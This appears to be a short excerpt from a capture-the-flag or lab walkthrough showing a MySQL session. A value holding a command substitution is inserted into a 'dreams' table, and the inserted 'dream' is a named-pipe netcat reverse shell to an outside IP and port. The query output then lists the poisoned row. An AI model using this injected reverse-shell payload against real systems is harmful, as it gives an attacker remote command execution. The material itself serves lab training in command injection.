 mysql> insert into dreams (dreamer,dream) values ('$(whoami)','$(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash
-i 2>&1|nc 10.8.123.194 1900 >/tmp/f)');
Query OK, 1 row affected (0.00 sec)
mysql> select * from dreams;
| dreamer | dream |
| Alice | Flying in the sky |
| Bob | Exploring ancient ruins |
| Carol | Becoming a successful entrepreneur |
| Dave | Becoming a professional musician |
| $(whoami) | $(rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.8.123.194 1900 >/tmp/f) |
5 rows in set (0.00 sec)